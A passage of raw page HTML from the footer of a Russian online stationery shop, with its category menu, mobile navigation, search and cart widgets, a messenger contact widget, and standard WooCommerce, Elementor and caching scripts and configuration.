							<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Каталог товаров</h5><div class="menu-katalog-tovarov-2-container"><ul id="menu-katalog-tovarov-2" class="menu"><li id="menu-item-11499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11499"><a href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/">НАСТОЛЬНЫЕ АКСЕССУАРЫ</a></li>
<li id="menu-item-11500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11500"><a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/">ПАПКИ И СИСТЕМЫ АРХИВАЦИИ</a></li>
<li id="menu-item-11501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11501"><a href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/">ПИСЬМЕННЫЕ ПРИНАДЛЕЖНОСТИ</a></li>
<li id="menu-item-11502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11502"><a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/">ШКОЛЬНАЯ ПРОДУКЦИЯ</a></li>
<li id="menu-item-11503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11503"><a href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/">ШТЕМПЕЛЬНЫЕ ПРИНАДЛЕЖНОСТИ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<strong>КанцМаркет 2022</strong>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kancmarket12.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Меню							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Категории
							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8562 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://kancmarket12.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8565 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://kancmarket12.ru/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11769 item-level-0" ><a href="https://kancmarket12.ru/oplata-i-dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-8548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8548 item-level-0" ><a href="https://kancmarket12.ru/about/" class="woodmart-nav-link"><span class="nav-link-text">О нас</span></a></li>
<li id="menu-item-8547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8547 item-level-0" ><a href="https://kancmarket12.ru/contact/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kancmarket12.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kancmarket12.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="chwidget" id="chwidget">
	<div class="chwidget__messangers">
		<a href="https://wa.me/79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--whatsapp">
			<div class="chwidget__messangers-name">WhatsApp</div>
		</a>
		<a href="viber://chat?number=79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--viber">
			<div class="chwidget__messangers-name">Viber</div>
		</a>
		<a href="https://t.me/+79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--telegram">
			<div class="chwidget__messangers-name">Telegram</div>
		</a>
		<a href="/cdn-cgi/l/email-protection#781319161b15190a131d0a494a380119161c1d00560a0d" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--mail">
			<div class="chwidget__messangers-name">Почта</div>
		</a>
		<a href="#" onclick="jivo_api.open(); return true;" class="chwidget__messangers-item chwidget__messangers-item--jivochat" id="chwidget__messangers-item--jivochat">
			<div class="chwidget__messangers-name">Чат с менеджером</div>
		</a>
	</div>
	<div class="chwidget__button" id="chwidget__button">
		<div class="chwidget__button-static">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Связаться с нами" class="chwidget__static-icon" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/msg.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/msg.svg?v=1" alt="Связаться с нами" class="chwidget__static-icon"></noscript>
			<div class="chwidget__static-text">Связаться с нами</div>
		</div>
		<div class="chwidget__button-icons">
			<div class="chwidget__icons-line">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Callback" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1" alt="Callback" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Viber" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1" alt="Viber" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Telephone" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tel.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tel.svg?v=1" alt="Telephone" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Support" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1" alt="Support" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tech Support" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tech.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tech.svg?v=1" alt="Tech Support" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Callback" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1" alt="Callback" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Viber" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1" alt="Viber" class="chwidget__icons-item"></noscript>
			</div>
		</div>
		<div class="chwidget__button-close">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Close" class="chwidget__close-icon" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static//images/close.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static//images/close.svg?v=1" alt="Close" class="chwidget__close-icon"></noscript>
		</div>
		<div class="chwidget__button-pulsation"></div>
		<div class="chwidget__button-pulsation"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-src="//code.jivo.ru/widget/AiepklGLrw" async></script>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kancmarket12.ru/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Магазин				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Фильтры					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://kancmarket12.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>пунктов</span></span>
						</span>
				<span class="wd-toolbar-label">
					Заказ				</span>
			</a>
		</div>
				</div>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<link rel='stylesheet' id='e-animations-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1697558345' id='wd-update-cart-fragments-fix-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1697558345' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kancmarket12.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1697558345' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31' defer async id='revmin-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.2' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/kancmarket12.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.2' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.2' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.2' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.2' id='wc-cart-fragments-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/kancmarket12.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.6' id='elementor-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.6' id='elementor-frontend-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/kancmarket12.ru\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0410\u0440\u0445\u0438\u0432\u044b 625 \u043c - \u041a\u0430\u043d\u0446\u0442\u043e\u0432\u0430\u0440\u044b \u0432 \u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0435","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c 